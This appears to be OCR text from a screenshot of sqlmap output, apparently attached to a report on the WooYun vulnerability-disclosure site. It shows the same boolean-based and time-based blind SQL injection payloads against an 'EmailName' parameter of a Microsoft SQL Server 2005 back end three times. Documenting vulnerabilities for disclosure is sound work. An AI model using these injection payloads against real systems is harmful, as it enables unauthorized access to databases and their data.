 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Parameter: EmailName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: str1=497&EmailName=asd@qq.com' AND 4595=4595 AND 'Uolf'='Uolf
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: str1=497&EmailName=asd@qq.com' AND 4391=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'ebdA'='ebdA
---
back-end DBMS: Microsoft SQL Server 2005
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: EmailName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: str1=497&EmailName=asd@qq.com' AND 4595=4595 AND 'Uolf'='Uolf
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: str1=497&EmailName=asd@qq.com' AND 4391=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'ebdA'='ebdA
---
back-end DBMS: Microsoft SQL Server 2005
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: EmailName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: str1=497&EmailName=asd@qq.com' AND 4595=4595 AND 'Uolf'='Uolf
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: str1=497&EmailName=asd@qq.com' AND 4391=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'ebdA'='ebdA
---
back-end DBMS: Microsoft SQL Server 2005
banner: None
www.wooyun.org